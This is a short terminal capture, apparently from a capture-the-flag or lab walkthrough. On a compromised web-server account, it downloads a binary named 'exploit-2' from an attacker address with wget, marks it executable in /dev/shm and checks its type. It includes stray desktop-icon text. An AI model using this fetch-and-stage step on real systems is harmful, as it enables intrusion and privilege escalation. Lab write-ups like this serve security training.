 www-data@altered:/dev/shm$ wget http://10.10.14.9:8000/exploit-2
--2022-04-16 08:00:40--  http://10.10.14.9:8000/exploit-2
Connecting to 10.10.14.9:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18136 (18K) [application/octet-stream]
Saving to: ‘exploit-2’
Home
exploit-2           100%[===================>]  17.71K  11.6KB/s    in 1.5s
2022-04-16 08:00:43 (11.6 KB/s) - ‘exploit-2’ saved [18136/18136]
Trash
www-data@altered:/dev/shm$ ls -lha exploit-2
-rw-r--r-- 1 www-data www-data 18K Apr 16 07:59 exploit-2
www-data@altered:/dev/shm$ chmod +x exploit-2
www-data@altered:/dev/shm$ ls -lha exploit-2
-rwxr-xr-x 1 www-data www-data 18K Apr 16 07:59 exploit-2
www-data@altered:/dev/shm$ file exploit-2
exploit-2: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-
9e56f1efab2ee87d679ea2d5f0e75840c57285d7, for GNU/Linux 3.2.0, not stripped
www-data@altered:/dev/shm$
KALI